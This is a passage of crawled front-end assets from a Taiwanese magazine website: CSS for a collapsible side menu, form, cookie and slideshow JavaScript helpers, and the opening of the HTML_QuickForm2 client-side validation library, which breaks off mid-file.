    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.kmenu li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.kmenu li a span {
    margin-left: 26px;
}


/*ksub*/

ul.ksub {
    display: none;
    list-style: none;
    padding: 0;
}

ul.ksub li {
    border-top: 1px solid #fff;
}

ul.ksub li:nth-child(1) {
    border-top: none;
}


/*ul.ksub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.ksub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.ksub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li ul.ksub li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a {
    background-color: initial;
    padding: 1px 0 4px 32px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: none;
    width: 11px;
    height: 100%;
}

ul.ksub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.ksub li a span {
    margin-left: 26px;
}


/*專案用*/

.slideMenu .faAngle {
    color: #fff;
    top: 3px;
    right: 20px;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    cursor: pointer;
}

.slideMenu .faAngle:hover {
    color: #cda85c;
}

ul.slideMenu li.faUser{
	border-bottom: 1px solid #333;
}

ul.slideMenu li.faUser a {
	padding: 5px 15px 5px 48px;
}

.pageMenuBg > ul.slideMenu{
    margin: 33px 0 25px 0;
}
.pageMenuBg > ul.slideMenu li a{
    color: #000;
    font-size: 13px;
        height: 38px;
    line-height: 34px;
        padding: 5px 15px 5px 0;
}
.pageMenuBg > ul.slideMenu li a:hover{
    color: #cda85c;
}
.pageMenuBg > ul.slideMenu li{
    border-bottom: 1px solid #ccc;
}
.pageMenuBg > ul.slideMenu .faAngle{
    color: #000;
    top: 9px;
    right: 1px;
}
.pageMenuBg > ul.slideMenu .fa-angle-down:before{
    content: '';
}
.pageMenuBg > ul.slideMenu li a:after{
background: url(../images/small-plus.png) center center no-repeat;   
}

.pageMenuBg > ul.slideMenu li.on a:after{
    background: url(../images/small-minus.png) center center no-repeat;      
}
.pageMenuBg > ul.slideMenu li a.no:after{
    background:none;      
}
.pageMenuBg ul.sub:before{
    display: none;
}
.pageMenuBg ul.sub{
    background-color: #fff;
    margin: 0 0 0 0;
    padding: 0px 0 0 0;
}
.pageMenuBg > ul.slideMenu li ul.sub li{
    border-bottom:none;
    border-top: 1px solid #ccc;
    width: 100%;
}
.pageMenuBg > ul.slideMenu li ul.sub li .faAngleRight:before{
     display: block;
    position: absolute;
    top: 4px;
    left: 12px;
    font-size: 17px;   
}
.pageMenuBg > ul.slideMenu li.on  ul.sub li a:after{
    background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/include/world.js?s=250106
body_size: 10440
content:
function CheckAll(form_name, id, do_check)
{
	var ele = document.forms[form_name].elements;
	var cbox = document.getElementById(id);
	for (var i = 0; i < ele.length; i++) {
		var e = ele[i];
		if ( (e.name == cbox.name) && (e.type == 'checkbox') ) {
			e.checked = do_check;
		}
	}
}

// Checkbox checked all or not
// Ref by http://blog.blueshop.com.tw/abgne/archive/2005/11/18/14673.aspx
function usel(id){
	//ܼcheckItemcheckboxX
	var checkItem = document.getElementsByName(id);
	for(var i=0; i<checkItem.length; i++){
		checkItem[i].checked =! checkItem[i].checked;
	}
}

// Option left change to right
function ChangeOption(left, right, do_sel)
{
	var chk = true;
	var objLeft = MM_findObj(left);
	var objRight = MM_findObj(right);
	var objSel = MM_findObj(do_sel);

	for(i=objLeft.options.length-1; i>=0; i--) {
		if(objLeft.options[i].selected == true) {
			// For check
			chk = true;
			for(j=objRight.options.length-1; j>=0; j--) {
				if(objLeft.options[i].value == objRight.options[j].value) {
					chk = false;
					break;
				}
			}
			if(chk) {
				objRight.options[objRight.options.length] = new Option(objLeft.options[i].text, objLeft.options[i].value, false, false);
			}
			objLeft.remove(i);
		}
	}
	// Selected all
	for(j=objSel.options.length-1; j>=0; j--) {
		objSel.options[j].selected = true;
	}
}

function LoginFocus()
{
	if (typeof document.login != 'undefined' && typeof document.login.uname != 'undefined')
	{
		document.login.uname.focus();
	}
}

// For hermod.tw
function Initial()
{
	DefaultFont();
//	DefaultBlock();
	DefaultScreen();
}

function DefaultFont()
{
	var x = readCookie('fontSize');
	if (x){
		document.body.style.fontSize = x + 'pt';
	}else{
		document.body.style.fontSize = '10pt';
	}
}

// Block width
// Can't using, Because the id 
function DefaultBlock()
{
	var left = MM_findObj('l');
	var center = MM_findObj('c');
	var right = MM_findObj('r');
	
	// Left, Center
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right == 'undefined'){
		alert('1');
		left.width = "16%";
		center.width = "83%";
	}
	// Left, Center, Right
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('2');
		left.width = "17%";
		center.width = "64%";
		right.width = "17%";
	}
	// Left, Right
	if(typeof left != 'undefined' && typeof center == 'undefined' && typeof right != 'undefined'){
		alert('3');
		left.width = "39%";
		center.width = "60%";
	}
	// Center, Right
	if(typeof left == 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('4');
		center.width = "60%";
		right.width = "39%";
	}
}

function DefaultScreen()
{
	var swidth = 1024; 
	var sheight = 768; 
	if (screen.width > swidth || screen.height > sheight) {
		MM_findObj('AllBlocks').width = "1024";
	}
}

function ZoomFont(size)
{
	document.body.style.fontSize = size + 'pt';
	createCookie('fontSize', size, 7);
}

// Cookies
function createCookie(name,value,days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name)
{
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

function eraseCookie(name)
{
	createCookie(name,"",-1);
}

function formatCurrency(num) {
	num = num.toString().replace(/\$|\,/g,'');
	if(isNaN(num))
	num = "0";
	sign = (num == (num = Math.abs(num)));
	num = Math.floor(num*100+0.50000000001);
	cents = num%100;
	num = Math.floor(num/100).toString();
	if(cents<10)
	cents = "0" + cents;
	for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
	num = num.substring(0,num.length-(4*i+3))+','+
	num.substring(num.length-(4*i+3));
	return (((sign)?'':'-') + '$ ' + num);
}

function elect(id, charge, elect)
{
	var checkItem = document.getElementsByName(id);
	var chargeItem = document.getElementsByName(charge);

	for(var i=0; i<checkItem.length; i++){
		if(elect){
			calc(chargeItem[i].value, true);
		}else{
			calc(chargeItem[i].value, false);
		}
	}
}
function calc(amount, symbol)
{
	var totalItem = document.getElementById('totalText');
	var total = Number(totalItem.value);
	if(symbol)
		total += Number(amount);
	else
		total -= Number(amount);
	totalItem.value = total;
	document.getElementById('total').innerHTML = formatCurrency(total);
}

function ShowImg(divLayer, img, imgId) 
{
	newHTML = "<div class='loader' id='"+divLayer+"loader'><img src='/include/loading.gif' align='absmiddle'>&nbsp;Loading ...</div>";
	newHTML += "<img src='"+img+"' border='0' onload=\"setVisibility('"+divLayer+"loader', false)\">";
	
	var tip = MM_findObj( divLayer );
	
	tip.innerHTML = newHTML;
	
	var menuTOP = getOffsetTop(imgId);
	var menuLEFT = getOffsetLeft(imgId);
	var menuWIDTH = getOffsetWidth(imgId);
	setLeft(divLayer, menuLEFT + menuWIDTH);	
	setTop(divLayer, menuTOP);

	setVisibility(divLayer, true);
}

function ShowAjaxDiv(divLayer, divWidth)
{
	document.getElementById('page_transparency').style.display = "";
	document.getElementById(divLayer).style.display = "";
	
	var left;
	left = screen.width / 2 - (divWidth / 2);
	// LayerMenu function
	setLeft(divLayer,left);
}

function HiddenAjaxDiv(divLayer)
{
	document.getElementById('page_transparency').style.display = "none";
	document.getElementById(divLayer).style.display = "none";
}

function BlockDefaultTitle()
{
	var mid = MM_findObj('mid[1]');
	var title = MM_findObj('btitle');
	//alert(mid.options[mid.selectedIndex].text);
	if(mid.options[mid.selectedIndex].value != "")
		title.value = mid.options[mid.selectedIndex].text;
}

function setDisplay(layer)
{
	if(document.getElementById(layer).style.display == "")	{
		document.getElementById(layer).style.display = "none";
	}else{
		document.getElementById(layer).style.display = "";
	}
}

function setDisplayGroup(layer, group)
{
	var arrGroup = group.split(",");
	for(i=0;i<arrGroup.length;i++){
		if(document.getElementById(arrGroup[i]).style.display == "")
			document.getElementById(arrGroup[i]).style.display = "none";
			
		document.getElementById('li_'+arrGroup[i]).className = '';
	}
	
	document.getElementById(layer).style.display = "";
	document.getElementById('li_'+layer).className = 'selected';
}


function ecTaxZip()
{
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var t_c = MM_findObj('tax_zip[tax_zip][0]');
		var t_l = MM_findObj('tax_zip[tax_zip][1]');
		t_c.value = p_c.value;
		_hs_swapOptions(document.form, 'tax_zip[tax_zip]', 0);
		t_l.value = p_l.value;
}

function ecTaxsShowHidden()
{
	setDisplay('tax_id');
	setDisplay('tax_title');
	setDisplay('tax_zip');
	var p_a = MM_findObj('pay_zip[pay_address]');
	var t_a = MM_findObj('tax_zip[tax_address]');
	t_a.value = p_a.value
}

function ecSame()
{
		document.form.rece_name.value = document.form.pay_name.value;
		document.form.rece_email.value = document.form.pay_email.value;
		document.form.rece_mobile.value = document.form.pay_mobile.value;
		document.form.rece_tel.value = document.form.pay_tel.value;
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var p_a = MM_findObj('pay_zip[pay_address]');
		var r_c = MM_findObj('rece_zip[rece_zip][0]');
		var r_l = MM_findObj('rece_zip[rece_zip][1]');
		var r_a = MM_findObj('rece_zip[rece_address]');
		r_a.value = p_a.value
		r_c.value = p_c.value;
		_hs_swapOptions(document.form, 'rece_zip[rece_zip]', 0);
		r_l.value = p_l.value;
}

function setClipboardData(txt){
 if(window.clipboardData && clipboardData.setData ){//IE only
  clipboardData.setData("Text", txt);
 }
 if (window.netscape){
        try {
   netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
  } catch (e) {
//   alert("被瀏覽器拒絕！\n請在瀏覽器地址欄輸入'about:config'並確認\n然後將'signed.applets.codebase_principal_support'設置為'true'");
   return '';
  }
     var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
     if (!clip)
       return;
   
     var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
     if (!trans)
       return;
   
     trans.addDataFlavor('text/unicode');
     var str = new Object();
     var len = new Object();
     var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
     var copytext = txt;
     str.data = copytext;
     trans.setTransferData("text/unicode",str,copytext.length*2);
     var clipid = Components.interfaces.nsIClipboard;
     if (!clip)
       return false;
     clip.setData(trans,null,clipid.kGlobalClipboard);
 }
}

function UrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return unescape( oMatch[1] ) ;
	else
		return '' ;
}

// MM
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function slideView(obj){
	console.log(obj);
	$.ajax({
		method: "POST",
		url: "/modules/links/click_ad.php",
		data: { Id: $(obj).val() }
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.content.js?s=250106
body_size: 320
content:
$(function(){
    function movieResize(){
        var iframeWidth = $('.pageContent iframe').innerWidth();
        var iframeHeight = parseInt(iframeWidth*315/560);
        $('.pageContent iframe').height(iframeHeight);
    }
    
    $(window).ready(movieResize);
    
    $(window).resize(movieResize);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.public.js?s=250106
body_size: 4134
content:
// 左邊選項
    var menuLeft = document.getElementById('cbp-spmenu-s1'),
        showLeftPush = document.getElementById('showLeftPush'),
        showLeftClose = document.getElementById('showLeftClose'),
        bodyClose = document.getElementById('bodyClose'),
        body = document.body;

    showLeftPush.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    showLeftClose.onclick = function() {
        classie.toggle(this, 'active');
        //classie.toggle(body, 'cbp-spmenu-push-toright');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        disableOther('showLeftPush');
    };

    $(function() {
        $('.mobileSetContent').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
		
        $('.searchStart').click(function() {

            var _menuleft = parseInt($('.cbp-spmenu-left').css('left'));
            console.log(_menuleft);

            if (_menuleft == 0) {

                $('body').removeClass('cbp-spmenu-push-toright');
                $('#cbp-spmenu-s1').removeClass('cbp-spmenu-open');

            }

        });
    });

// 選單定位
    $(function(){
        $(window).scroll(function () {
            var __wrapperBannerBgHeight = $('.wrapperBannerBg').height();
            var __top = $(this).scrollTop();
            if (__top > __wrapperBannerBgHeight) {
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "fixed",
                    "width": 100+"%"
                });
            }if(__top < 1){
                $('.wrapperMenuBg').css({
                    "top":"0px", 
                    "z-index":1000,
                    "position": "inherit",
                    "width": 100+"%"
                });
            }
        });
    });

// 分享顯示
    $(function(){
        $('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
            var _followBtn = $(this).attr('data-follow');
                console.log(_followBtn);
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','inline-block');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','none');
            }
        });
        $('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
            var _followBtn = $(this).attr('data-follow');
            if(_followBtn == "fol1owBtn"){
                $(this).find('.wrapperMenuRightSub').css('display','none');
                $('.wrapperMenuBg .wrapperMenuLeft li a.font').css('display','inline-block');
            }
        });
    });

//
    $(function() {
        $('.searchStart').click(function(){
            $('.wrapperMenuList_mob').addClass('on');
            $('#text').focus();
        });
        $('.menuBgClose').click(function(){
            $('.wrapperMenuList_mob').removeClass('on');
            $('.wrapperPicBig').removeClass('on');
        });
        $('.blockListPic a').click(function(){
            $('.wrapperPicBig').addClass('on');
            var _imgSrc = $(this).parent().parent().parent().find('img').attr('src');
            $('.wrapperPicBig').find('.picSrc').attr('src',_imgSrc);			
        });		
    });

    $(function() {
		$( "#dialog" ).dialog({
            autoOpen: false,
			modal: true,
			width: "720px"	
        });
        $( "#dialog" ).dialog( "moveToTop" );
        $( "#opener" ).on( "click", function() {
            $( "#dialog" ).dialog( "open" );
        });
    });
	function dialogClose(){
		$( "#dialog" ).dialog("close");
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/jquery.slideMenu.js
body_size: 2569
content:
/****************************************************
* feature:	開合式選單
* author:	Doorbell&KEN
* modify:	2015-03-14
* mail:		doorbell7531@gmail.com
* note:		已改良，點擊子選單不會再收起選單。
*****************************************************/

$(document).ready(function(e)
{
	var $sideMenu = $('ul.slideMenu li');   /*定義*/
	var speed = 350;
	
	$sideMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('sub')) /*偵測是否有sub的class*/
		{
			var $sub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($sub.is(':visible'))        /*如果ul是可見的*/
				$sub.slideUp(speed);
			else
				$sub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	
	var $subMenu = $('ul.sub li');   /*定義*/
	var speed = 350;
	
	$subMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('kmenu')) /*偵測是否有sub的class*/
		{
			var $kmenu = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($kmenu.is(':visible'))        /*如果ul是可見的*/
				$kmenu.slideUp(speed);
			else
				$kmenu.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	var $kMenu = $('ul.kmenu li');   /*定義*/
	var speed = 350;
	
	$kMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('ksub')) /*偵測是否有sub的class*/
		{
			var $ksub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($ksub.is(':visible'))        /*如果ul是可見的*/
				$ksub.slideUp(speed);
			else
				$ksub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
});




--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.index.js?s=250218
body_size: 2664
content:
// 輪播功能
    $(function() {

        $('#slides2').slidesjs({
          width: 940,
          height: 528,
          navigation: false,
          start: 1,
          play: {
              auto: true,
              interval: (typeof iSpeed === "undefined") ?3600000 :iSpeed,
          },
            callback: {
                loaded: function(number) {
                    slideView('#slides2_' + number);
                },
                complete: function(number) {
                    slideView('#slides2_' + number);
                    // window.history.pushState({}, 0, 'http://'+window.location.host +'/#1275_' + number);
                }
            }
        });
      
        if(slideCount3 > 1){
            $('#slides3').slidesjs({
            width: 310,
            height: 464,
            navigation: false,
            start: 1,
            play: {
                auto: true,
                interval: iSpeed3,
            },
                callback: {
                    loaded: function(number) {
                        slideView('#slides3_' + number);
                    },
                    complete: function(number) {
                        slideView('#slides3_' + number);
                        // window.history.pushState({}, 0, 'https://'+window.location.host +'/#1277_' + number);
                    }
                }
            });
        }else{
            slideView('#'+slideNumber3);
        }
    });

// YOUTUBE影片設定
    function onYouTubeIframeAPIReady(){
        var player;
        if(typeof videoId !== 'undefined'){
            player = new YT.Player('muteYouTubeVideoPlayer', {
                videoId: videoId,
                playerVars:{
                    autoplay: 1,
                    controls: 0,
                    showinfo: 0,
                    modestbranding: 1,
                    loop: 50,
                    fs: 0,
                    cc_load_policty: 0,
                    iv_load_policy: 3,
                    autohide: 0,
                    rel:0
                },
                events: {
                    onReady: function(e){
                        // e.target.mute();
                    }
                }
            });
        }
        
        function movieResize(){
            var iframeWidth = $('#slides2 iframe').innerWidth();
            var iframeHeight = parseInt(iframeWidth*315/560);
            $('#slides2 iframe').height(iframeHeight);
        }
        
        $(window).ready(movieResize);
        
        $(window).resize(movieResize);

    }


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/lib/quickform.js
body_size: 36426
content:
/**
 * HTML_QuickForm2 client-side validation library
 * Package version 2.3.1
 * https://pear.php.net/package/HTML_QuickForm2
 *
 * Copyright 2006-2022, Alexey Borzov, Bertrand Mansion
 * Licensed under BSD 3-Clause License
 * https://opensource.org/licenses/BSD-3-Clause
 */

/**
 * @namespace Base namespace for QuickForm, we no longer define our stuff in global namespace
 */
var qf = qf || {};

/**
 * @namespace Namespace for QuickForm elements' javascript
 */
qf.elements = qf.elements || {};

/**
 * Enhanced version of typeof operator.
 *
 * Returns "null" for null values and "array" for arrays. Handles edge cases
 * like objects passed across browser windows, etc. Borrowed from closure library.
 *
 * @param   {*} value   The value to get the type of
 * @returns {string}    Type name
 */
qf.typeOf = function(value) {
    var s = typeof value;
    if ('function' == s && 'undefined' == typeof value.call) {
        return 'object';
    } else if ('object' == s) {
        if (!value) {
            return 'null';

        } else {
            if (value instanceof Array
                || (!(value instanceof Object)
                    && '[object Array]' == Object.prototype.toString.call(value)
                    && 'number' == typeof value.length
                    && 'undefined' != typeof value.splice
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('splice'))
            ) {
                return 'array';
            }
            if (!(value instanceof Object)
                && ('[object Function]' == Object.prototype.toString.call(value)
                    || 'undefined' != typeof value.call
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('call'))
            ) {
                return 'function';
            }
        }
    }
    return s;
};

/**
 * Builds an object structure for the provided namespace path.
 *
 * Ensures that names that already exist are not overwritten. For
 * example:
 * <code>
 * "a.b.c" -> a = {};a.b={};a.b.c={};
 * </code>
 * Borrowed from closure library.
 *
 * @param   {string}    ns name of the object that this file defines.
 */
qf.addNamespace = function(ns) {
    var parts = ns.split('.');
    var cur   = window;

    for (var part; parts.length && (part = parts.shift());) {
        if (cur[part]) {
            cur = cur[part];
        } else {
            cur = cur[part] = {};
        }
    }
};

/**
 * Class for Hash Map datastructure.
 *
 * Used for storing container values and validation errors, mostly borrowed
 * from closure library.
 *
 * @param   {Object}    [inMap] Object or qf.Map instance to initialize the map
 * @constructor
 */
qf.Map = function(inMap)
{
   /**
    * Actual JS Object used to store the map
    * @type {Object}
    * @private
    */
    this._map   = {};

   /**
    * An array of map keys
    * @type {String[]}
    * @private
    */
    this._keys  = [];

   /**
    * Number of key-value pairs in the map
    * @type {number}
    * @private
    */
    this._count = 0;

    if (inMap) {
        this.merge(inMap);
    }
};

qf.Map.prototype = (function(){
    /**
     * Wrapper function for hasOwnProperty
     * @param   {Object}    obj
     * @param   {*}         key
     * @returns {boolean}
     * @private
     */
    function _hasKey(obj, key)
    {
        return Object.prototype.hasOwnProperty.call(obj, key);
    }

    /**
     * Removes keys that are no longer in the map from the _keys array
     * @private
     */
    function _cleanupKeys()
    {
        if (this._count == this._keys.length) {
            return;
        }
        var srcIndex  = 0;
        var destIndex = 0;
        var seen      = {};
        while (srcIndex < this._keys.length) {
            var key = this._keys[srcIndex];
            if (_hasKey(this._map, key)
                && !_hasKey(seen, key)
            ) {
                this._keys[destIndex++] = key;
                seen[key] = true;
            }
            srcIndex++;
        }
        this._keys.length = destIndex;
    }

    return {
        /**
         * Whether the map has the given key
         * @param   {*}     key
         * @returns {boolean}
         */
        hasKey: function(key)
        {
            return _hasKey(this._map, key);
        },

        /**
         * Returns the number of key-value pairs in the Map
         * @returns {number}
         */
        length: function()
        {
            return this._count;
        },

        /**
         * Returns the values of the Map
         * @returns {Array}
         */
        getValues: function()
        {
            _cleanupKeys.call(this);

            var ret = [];
            for (var i = 0; i < this._keys.length; i++) {
                ret.push(this._map[this._keys[i]]);
            }
            return ret;
        },

        /**
         * Returns the keys of the Map
         * @returns {String[]}
         */
        getKeys: function()
        {
            _cleanupKeys.call(this);
            return (this._keys.concat());
        },

        /**
         * Returns whether the Map is empty
         * @returns {boolean}
         */
        isEmpty: function()
        {
            return 0 == this._count;
        },

        /**
         * Removes all key-value pairs from the map
         */
        clear: function()
        {
            this._map         = {};
            this._keys.length = 0;
            this._count       = 0;
        },

        /**
         * Removes a key-value pair from the Map
         * @param   {*}         key The key to remove
         * @returns {boolean}   Whether the pair was removed
         */
        remove: function(key)
        {
            if (!_hasKey(this._map, key)) {
                return false;
            }

            delete this._map[key];
            this._count--;
            if (this._keys.length > this._count * 2) {
                _cleanupKeys.call(this);
            }
            return true;
        },

        /**
         * Returns the value for the given key
         * @param   {*} key The key to look for
         * @param   {*} [defaultVal] The value to return if the key is not in the Map
         * @returns {*}
         */
        get: function(key, defaultVal)
        {
            if (_hasKey(this._map, key)) {
                return this._map[key];
            }
            return defaultVal;
        },

        /**
         * Adds a key-value pair to the Map
         * @param {*} key
         * @param {*} value
         */
        set: function(key, value)
        {
            if (!_hasKey(this._map, key)) {
                this._count++;
                this._keys.push(key);
            }
            this._map[key] = value;
        },

        /**
         * Merges key-value pairs from another Object or Map
         * @param {Object} map
         * @param {function(*, *)} [mergeFn] Optional function to call on values if
         *      both maps have the same key. By default a value from the map being
         *      merged will be stored under that key.
         */
        merge: function(map, mergeFn)
        {
            var keys, values, i = 0;
            if (map instanceof qf.Map) {
                keys   = map.getKeys();
                values = map.getValues();
            } else {
                keys   = [];
                values = [];
                for (var key in map) {
                    keys[i]     = key;
                    values[i++] = map[key];
                }
            }

            var fn = mergeFn || qf.Map.mergeReplace;

            for (i = 0; i < keys.length; i++) {
                if (!this.hasKey(keys[i])) {
                    this.set(keys[i], values[i]);
                } else {
                    this.set(keys[i], fn(this.get(keys[i]), values[i]));
                }
            }
        }
    };
})();

/**
 * Callback for merge(), forces to use second value.
 *
 * This makes Map.merge() behave like PHP's array_merge() function
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} second value
 */
qf.Map.mergeReplace = function(a, b)
{
    return b;
};

/**
 * Callback for merge(), forces to use first value.
 *
 * This makes Map.merge() behave like PHP's + operator for arrays
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} first value
 */
qf.Map.mergeKeep = function(a, b)
{
    return a;
};

/**
 * Callback for merge(), concatenates values.
 *
 * If the values are not arrays, they are first converted to ones.
 *
 * This callback makes Map.merge() behave somewhat like PHP's array_merge_recursive()
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {Array} array containing both values
 */
qf.Map.mergeArrayConcat = function(a, b)
{
    if ('array' != qf.typeOf(a)) {
        a = [a];
    }
    if ('array' != qf.typeOf(b)) {
        b = [b];
    }
    return a.concat(b);
};

/**
 * @namespace Helper functions for working with form values
 */
qf.form = (function() {
    /**
     * Gets the value of select-multiple element.
     *
     * @param   {Element}   el  The element
     * @returns {String[]}
     * @private
     */
    function _getSelectMultipleValue(el)
    {
        var values = [];
        for (var i = 0; i < el.options.length; i++) {
            if (el.options[i].selected) {
                values.push(el.options[i].value);
            }
        }
        return values;
    }

    /**
     * Sets the value of a select-one element.
     * @param   {Element} el
     * @param   {String}  value
     * @private
     */
    function _setSelectSingleValue(el, value)
    {
        el.selectedIndex = -1;
        for (var option, i = 0; option = el.options[i]; i++) {
            if (option.value == value) {
                option.selected = true;
                return;
            }
        }
    }

    /**
     * Sets the value of a select-multiple element.
     * @param   {Element} el
     * @param   {String|String[]} value
     * @private
     */
    function _setSelectMultipleValue(el, value)
    {
        if ('array' != qf.typeOf(value)) {
            value = [value];
        }
        for (var option, i = 0; option = el.options[i]; i++) {
            option.selected = false;
            for (var j = 0, l = value.length; j < l; j++) {
                if (option.value == value[j]) {
                    option.selected = true;
                }
            }
        }
    }

    return {
        /**
         * Gets the value of a form element.
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    return el.checked? el.value: null;
                case 'select-one':
                    var index = el.selectedIndex;
                    return -1 == index? null: el.options[index].value;
                case 'select-multiple':
                    return _getSelectMultipleValue(el);
                default:
                    return (typeof el.value == 'undefined')? null: el.value;
            }
        },

        /**
         * Gets the submit value of a form element. It will return null for disabled
         * elements and elements that cannot have submit values (buttons, reset controls).
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getSubmitValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el) || el.disabled) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'reset':
                case 'button':
                    return null;
                default:
                    return qf.form.getValue(el);
            }
        },

        /**
         * Gets the submit values of a container.
         *
